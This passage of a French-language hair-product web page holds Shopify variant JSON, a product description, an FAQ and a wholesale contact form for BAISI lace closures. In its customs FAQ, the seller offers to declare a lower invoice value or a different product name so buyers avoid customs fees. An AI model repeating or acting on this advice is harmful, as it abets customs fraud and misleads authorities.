10","option1":"Vague Profonde","option2":"10","option3":null,"sku":"A3-0001117","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 10","public_title":"Vague Profonde \/ 10","options":["Vague Profonde","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510997587,"title":"Vague Profonde \/ 12","option1":"Vague Profonde","option2":"12","option3":null,"sku":"A3-0001118","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 12","public_title":"Vague Profonde \/ 12","options":["Vague Profonde","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511030355,"title":"Vague Profonde \/ 14","option1":"Vague Profonde","option2":"14","option3":null,"sku":"A3-0001119","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 14","public_title":"Vague Profonde \/ 14","options":["Vague Profonde","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511063123,"title":"Vague Profonde \/ 16","option1":"Vague Profonde","option2":"16","option3":null,"sku":"A3-0001120","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","options":["Vague Profonde","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511095891,"title":"Vague Profonde \/ 18","option1":"Vague Profonde","option2":"18","option3":null,"sku":"A3-0001121","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","options":["Vague Profonde","18"],"price":16823,"weight":500,"compare_at_price":24033,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511128659,"title":"Vague Profonde \/ 20","option1":"Vague Profonde","option2":"20","option3":null,"sku":"A3-0001122","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","options":["Vague Profonde","20"],"price":17531,"weight":500,"compare_at_price":25044,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511161427,"title":"Vague Naturelle \/ 10","option1":"Vague Naturelle","option2":"10","option3":null,"sku":"A3-0001135","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 10","public_title":"Vague Naturelle \/ 10","options":["Vague Naturelle","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511194195,"title":"Vague Naturelle \/ 12","option1":"Vague Naturelle","option2":"12","option3":null,"sku":"A3-0001136","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 12","public_title":"Vague Naturelle \/ 12","options":["Vague Naturelle","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511226963,"title":"Vague Naturelle \/ 14","option1":"Vague Naturelle","option2":"14","option3":null,"sku":"A3-0001137","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 14","public_title":"Vague Naturelle \/ 14","options":["Vague Naturelle","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511259731,"title":"Vague Naturelle \/ 16","option1":"Vague Naturelle","option2":"16","option3":null,"sku":"A3-0001138","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","options":["Vague Naturelle","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511292499,"title":"Vague Naturelle \/ 18","option1":"Vague Naturelle","option2":"18","option3":null,"sku":"A3-0001139","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","options":["Vague Naturelle","18"],"price":16823,"weight":500,"compare_at_price":24033,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511325267,"title":"Vague Naturelle \/ 20","option1":"Vague Naturelle","option2":"20","option3":null,"sku":"A3-0001140","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","options":["Vague Naturelle","20"],"price":17531,"weight":500,"compare_at_price":25044,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511358035,"title":"Bouclé \/ 10","option1":"Bouclé","option2":"10","option3":null,"sku":"A3-0001129","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 10","public_title":"Bouclé \/ 10","options":["Bouclé","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511390803,"title":"Bouclé \/ 12","option1":"Bouclé","option2":"12","option3":null,"sku":"A3-0001130","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 12","public_title":"Bouclé \/ 12","options":["Bouclé","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511423571,"title":"Bouclé \/ 14","option1":"Bouclé","option2":"14","option3":null,"sku":"A3-0001131","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 14","public_title":"Bouclé \/ 14","options":["Bouclé","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511456339,"title":"Bouclé \/ 16","option1":"Bouclé","option2":"16","option3":null,"sku":"A3-0001132","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 16","public_title":"Bouclé \/ 16","options":["Bouclé","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511489107,"title":"Bouclé \/ 18","option1":"Bouclé","option2":"18","option3":null,"sku":"A3-0001133","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 18","public_title":"Bouclé \/ 18","options":["Bouclé","18"],"price":16823,"weight":500,"compare_at_price":24033,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614511521875,"title":"Bouclé \/ 20","option1":"Bouclé","option2":"20","option3":null,"sku":"A3-0001134","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 20","public_title":"Bouclé \/ 20","options":["Bouclé","20"],"price":17531,"weight":500,"compare_at_price":25044,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551014483,"title":"vague d'eau \/ 10","option1":"vague d'eau","option2":"10","option3":null,"sku":"A3-0001147","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 10","public_title":"vague d'eau \/ 10","options":["vague d'eau","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551047251,"title":"vague d'eau \/ 12","option1":"vague d'eau","option2":"12","option3":null,"sku":"A3-0001148","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 12","public_title":"vague d'eau \/ 12","options":["vague d'eau","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551080019,"title":"vague d'eau \/ 14","option1":"vague d'eau","option2":"14","option3":null,"sku":"A3-0001149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 14","public_title":"vague d'eau \/ 14","options":["vague d'eau","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551112787,"title":"vague d'eau \/ 16","option1":"vague d'eau","option2":"16","option3":null,"sku":"A3-0001150","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 16","public_title":"vague d'eau \/ 16","options":["vague d'eau","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551145555,"title":"vague d'eau \/ 18","option1":"vague d'eau","option2":"18","option3":null,"sku":"A3-0001151","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 18","public_title":"vague d'eau \/ 18","options":["vague d'eau","18"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551178323,"title":"vague d'eau \/ 20","option1":"vague d'eau","option2":"20","option3":null,"sku":"A3-0001152","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 20","public_title":"vague d'eau \/ 20","options":["vague d'eau","20"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551211091,"title":"Vague lâche \/ 10","option1":"Vague lâche","option2":"10","option3":null,"sku":"A3-0001123","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 10","public_title":"Vague lâche \/ 10","options":["Vague lâche","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551243859,"title":"Vague lâche \/ 12","option1":"Vague lâche","option2":"12","option3":null,"sku":"A3-0001124","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 12","public_title":"Vague lâche \/ 12","options":["Vague lâche","12"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551276627,"title":"Vague lâche \/ 14","option1":"Vague lâche","option2":"14","option3":null,"sku":"A3-0001125","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 14","public_title":"Vague lâche \/ 14","options":["Vague lâche","14"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551309395,"title":"Vague lâche \/ 16","option1":"Vague lâche","option2":"16","option3":null,"sku":"A3-0001126","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","options":["Vague lâche","16"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551342163,"title":"Vague lâche \/ 18","option1":"Vague lâche","option2":"18","option3":null,"sku":"A3-0001127","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","options":["Vague lâche","18"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312551374931,"title":"Vague lâche \/ 20","option1":"Vague lâche","option2":"20","option3":null,"sku":"A3-0001128","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","options":["Vague lâche","20"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667.jpg?v=1663916893","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31298098987091.jpg?v=1663925533","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31297992654931.jpg?v=1663925361"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667.jpg?v=1663916893","options":["Texture","Longueur"],"media":[{"alt":"BAISI HAIR Lace Closure BAISI 10A 7x7 Lace Closure","id":23671315169363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667.jpg?v=1663916893"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667.jpg?v=1663916893","width":960},{"alt":"BAISI HAIR Lace Closure BAISI 10A 7x7 Lace Closure","id":23672704893011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31298098987091.jpg?v=1663925533"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31298098987091.jpg?v=1663925533","width":960},{"alt":"BAISI HAIR Lace Closure BAISI 10A 7x7 Lace Closure","id":23672611733587,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31297992654931.jpg?v=1663925361"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31297992654931.jpg?v=1663925361","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab\"\u003e\n\n \u003cspan class=\"tablinks\" id=\"defaultOpen\" onclick=\"openCity(event, 'Description')\"\u003eDescription\u003c\/span\u003e \u003cspan class=\"tablinks\" onclick=\"openCity(event, 'FAQ')\"\u003eFAQ\u003c\/span\u003e \u003cspan class=\"tablinks\" onclick=\"openCity(event, 'Wholesale')\"\u003eVente en gros\u003c\/span\u003e \n\n\u003c\/div\u003e\n\n\u003cdiv id=\"Description\" class=\"tabcontent\"\u003e\n\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eQualité :\u003c\/span\u003e 100 % cheveux humains vierges sans traitement chimique.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eCaractéristique du produit:\u003c\/span\u003e BAISI 10A 100% fermeture en dentelle de cheveux vierges taille 7*7, livraison gratuite\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eLongueur des cheveux :\u003c\/span\u003e 10-20 pouces disponibles\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eTaille de la dentelle:\u003c\/span\u003e 7*7\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eCouleur:\u003c\/span\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \n\u003cspan class=\"baisi_bold\"\u003ePoids \u003cspan\u003enet\u003c\/span\u003e :\u003c\/span\u003e \u003cspan\u003e30 à 60 grammes\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eDensité des cheveux :\u003c\/span\u003e 150 %\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eUtilisation :\u003c\/span\u003e peut être teint et blanchi\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eLivraison :\u003c\/span\u003e 2-4 jours ouvrés\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eDurée de vie des cheveux :\u003c\/span\u003e plus d'un an avec des soins appropriés\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eService spécial :\u003c\/span\u003e \u003cspan\u003evente en gros\/livraison directe\/personnalisation du colis de cheveux, veuillez contacter Ashley WhatsApp : 0086-185-8876-9406.\u003c\/span\u003e \n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv id=\"FAQ\" class=\"tabcontent\"\u003e\n\n\u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 1. Qu'est-ce que les cheveux Baisi ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Baisi Hair est une entreprise capillaire très célèbre qui vend des cheveux depuis plus de 10 ans en Chine, elle vend principalement des produits capillaires 100 % vierges. Baisi Hair s'efforce toujours d'offrir la meilleure qualité de cheveux et le meilleur service à chaque client ! Jusqu'à présent, il reçoit plus de 1 3000 bonnes critiques d'acheteurs et vend plus de 1 000 paquets de cheveux par jour dans différents pays ! « Briller partout » est notre slogan et objectif, nous continuons à faire de notre mieux pour faire de chaque client une star qui brille partout !\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 2. Si vous commandez aujourd'hui, quand puis-je recevoir le colis ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R : Habituellement, lorsque les clients paient avec succès sur notre site Web, nous enverrons les commandes dans les 24 heures. Les commandes aux États-Unis ou au Canada reçoivent 2 à 3 jours ouvrables, les commandes au Royaume-Uni ou en Europe reçoivent 2 à 4 jours ouvrables. Les commandes en Afrique, à la Barbade ou en Ukraine reçoivent 4 à 7 jours ouvrables. D'autres reçoivent généralement 5 jours ouvrables.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 3. Est-ce que je bénéficie d'un prix réduit ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Nous avons apprécié le soutien de chaque client à l'usine de cheveux Baisi, nous avons donc toujours gardé le meilleur prix ici pour les lots que nous pouvons faire la meilleure affaire. À différents moments, nous avons des réductions différentes pour chaque produit ici, si vous ne voulez pas manquer la vente, suivez-nous. via IG et Facebook ou ajoutez notre boutique à vos favoris, recevez les premières nouvelles de vente.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 4. Impôts prob.\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R: (1) après avoir envoyé le colis, DHL ou Fedex enverront d'abord un message au destinataire pour demander les taxes, mais ce n'est pas tout à fait vrai, c'est le texte du système de leur part, si vous vous inquiétez, veuillez contacter l'équipe de cheveux Baisi pour confirmer à nouveau.\u003cbr\u003e\u003cbr\u003e (2) Habituellement, nous vous aiderons grandement à mettre une valeur acceptable sur la facture ou à y écrire un nom de produit spécial comme description pour éviter les frais de douane. Si des cas se produisent malheureusement en demandant un paiement, contactez d'abord notre équipe de services.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 5. Pourquoi mes extensions de cheveux s'emmêlent-elles ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Vos extensions de cheveux peuvent s'emmêler en raison de la sécheresse, de l'accumulation d'huile et de saleté, de l'eau salée, du chlore et du fait de ne pas peigner (peigne à dents larges) vos cheveux quotidiennement. Assurez-vous de laver et de conditionner vos cheveux au moins une fois par semaine, deux fois par semaine c'est mieux. Utilisez des gouttes hydratantes ou consultez votre styliste pour plus d'aide.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 6. Pourquoi mes extensions de cheveux perdent-elles ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R : Tout d'abord, veuillez passer doucement les cheveux avec vos doigts ou vos dents larges, pour éviter la chute. Pour les cheveux bouclés, veuillez ne pas utiliser le peigne. Deuxièmement, après avoir lavé les cheveux, veuillez les soigner avec un peu d'huile d'olive, les cheveux seront alors soyeux et doux. \u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv id=\"Wholesale\" class=\"tabcontent\"\u003e\n\n\u003cform method=\"post\" id=\"contact_form\" accept-charset=\"UTF-8\" class=\"contact-form\" action=\"\/contact#contact_form\"\u003e\n\n\u003cinput type=\"hidden\" name=\"form_type\" value=\"contact\"\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\"\u003e\n\u003cdiv id=\"contactFormWrapper\"\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNom\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormName\" name=\"contact[name]\" placeholder=\"Name\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eE-mail\u003c\/label\u003e \u003cinput type=\"email\" id=\"contactFormEmail\" name=\"contact[email]\" placeholder=\"Email\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNuméro WhatsApp\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormWhatsApp\" name=\"contact[WhatsApp]\" placeholder=\"WhatsApp Number\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNuméro de téléphone\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormTelephone\" name=\"contact[phone]\" placeholder=\"Phone Number\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eMessage\u003c\/label\u003e\u003ctextarea rows=\"15\" cols=\"90\" id=\"contactFormMessage\" name=\"contact[Message]\" placeholder=\"Message\"\u003e\u003c\/textarea\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cinput type=\"submit\" id=\"contactFormSubmit\" class=\"secondary button\" value=\"Envoyer\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"clear\"\u003e\u003c\/div\u003e\n\n\n\u003c\/form\u003e\n\n\n\u003c\/div\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6721437204563" class="collection__page-product product-index js-product-listing" data-alpha="Perruque blonde ondulée en dentelle BAISI" data-price="18900"  data-product-id="6721437204563">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-blonde-wavy-lace-wig" title="Perruque blonde ondulée en dentelle BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-Lace_wig-blonde_color-100_human_hair_{width}x.jpg?v=1767062744"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-Lace_wig-blonde_color-100_human_hair_500x.jpg?v=1767062744"data-widths="[180, 360, 540, 720]"alt="Baisi-Lace_wig-blonde_color-100_human_hair-for black women-613 color-blonde wig-body wave wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-Lace_wig-blonde_color-100_human_hair_500x.jpg?v=1767062744" alt="Baisi-Lace_wig-blonde_color-100_human_hair-for black women-613 color-blonde wig-body wave wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-blonde-wavy-lace-wig">
      
      <span class="prod-title">Perruque blonde ondulée en dentelle BAISI</span>
    </a>
    
    <div product-id="6721437204563" product-handle="baisi-blonde-wavy-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$189.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$189.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$378.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$189.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
